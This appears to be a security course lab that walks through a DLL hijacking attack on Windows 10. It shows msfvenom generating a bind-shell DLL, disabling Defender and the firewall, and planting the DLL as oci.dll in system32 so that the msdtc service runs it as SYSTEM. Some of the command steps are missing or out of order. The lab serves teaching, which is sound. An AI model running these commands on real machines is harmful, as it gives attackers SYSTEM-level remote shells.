PMA 41: Windows 10 with Analysis Tools
Use an Intel Machine
This project won't work if Windows is running on an ARM processor. You need an Intel-based processor, such as those used in cloud servers.This is because the msdtc service on Windows 11 for ARM doesn't call the oci.dll library.
If you are using the Windows Machine with Tools, skip all the steps in this gray box. Disable Windows Defender
Make sure you have disabled Windows Defender in Local Group Policy, as explained in project PMA 40.Installing the Metasploit Framework
In Firefox, go tohttps://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers
In the "Installing Metasploit on Windows" section, click the "latest Windows installer" link.
Note: On June 24, 2021, I found that version 6.0.49 did not work. Using the previous version from the link below did work.
https://windows.metasploit.com/metasploit-framework-6.0.48%2B20210610152819-1rapid7-1-x64.msi
Put the metasploitframework-latest.msi file in your Downloads folder.
RIght-click the metasploitframework-latest.msi file and click Properties. Click Unblock. Click OK. Open an Administrator Command Prompt and execute these commands:
Click through the installer, accepting all the default options.

C:\metasploit-framework\bin\msfvenom -p windows/x64/shell_bind_tcp -f dll -o shellbind.dll
Alternative Payload
If that Metasploit command fails, try this one:
In the lower center, click Public network.
Turn the firewall off.

In the "Virus & threat protection settings" section, click "Manage settings".
Turn "Real-Time Potectio" firewall off, as shown below.

Find the "Distributed Transaction Coordinator" service, as shown below.
From the description, you can see that this process is not important, and from the Status, you can see that it starts automatically.
Right-click "Distributed Transaction Coordinator" and click Properties. Click the "Log On" tab. Here you can see that this processes runs as System, the highest possible privileges.
If it's not System, but something else, like Network Service Account, change it to "Local System Account, as shown below.
Click OK. Click OK again.
At the lower left of the desktop, click the magnifying glass. Type PROCMON and open procmon.

Configure the two filters shown at the top of the list below and click OK.
In Services, start the "Distributed Transaction Coordinator" service.
Find the oci.dll entry, as shown below. This DLL was not found. This is a defect in Windows 10, which we will exploit.

In Process Monitor, in the toolbar, click the third icon (the magnifying glass) to stop the monitoring.

Find the msdtc.exe process and click it, as shown below.
From the menu bar, click View, "Show Lower Pane". Then click View, "Lower Pane View", DLLs.
This process uses many DLLs, but oci.dll is missing, as shown below.
net stop msdtc
copy shellbind.dll c:\windows\system32\oci.dll
Then click the third icon (the magnifying glass) to start monitoring.
In the Administrator Command Prompt window, execute this command:
net start msdtc
PMA 124.1: Detail (10 pts)
The flag is in the Detail field for the first event for oci.dll, covered by a green rectangle in the image below.

PMA 124.2: Using the Shell (5 pts)
Open a new Command Prompt window, and execute these commands:The flag is in covered by a green rectangle in the image below.

Open Resource Monitor and, on the Network tab, check to see if a process is listening on port 4444, as shown below.
When I did it, the PID was 3200.
If a process is listening on that port, end it in Task Manager,on the Details tab, as shown below.
Then, in an Administrator Command Prompt, execute this command:
del c:\windows\system32\oci.dll
Posted 10-6-2020
Windows Defender adjustments added 3-23-2021
Reference to PMA 40 for disabling Windows Defender added instead 6-6-2021
Metasploit version specified 6-24-2021
Windows 10 with Tools Notes added 8-7-21
Turning off Real-Time Protection and Mac M1 note added 3-11-24
Alternative Metasploit payload added 3-15-25
Video added 3-26-25